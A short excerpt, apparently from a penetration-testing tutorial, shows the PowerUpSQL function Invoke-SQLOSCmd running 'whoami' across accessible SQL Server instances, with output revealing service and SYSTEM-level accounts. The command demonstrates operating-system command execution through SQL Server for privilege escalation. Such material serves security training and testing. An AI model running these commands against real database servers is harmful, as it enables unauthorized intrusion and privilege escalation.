 Escalating Privileges: Invoke-SQLOSCmd

Invoke-SQLOSCMD can be used for basic command execution.

PS C:\>$Accessible | Invoke-SQLOSCmd –Verbose –Command “whoami” –Threads 10

| ComputerName | Instance | CommandResults |
|---|---|---|
| --------------------- | ----------- | -------------- |
| SQLServer1 | SQLServer1\SQLEXPRESS | nt service\mssql$sqlexpress |
| SQLServer1 | SQLServer1\STANDARDDEV2014 | nt authority\system |
| SQLServer1 | SQLServer1 | Domain\SQLSvc |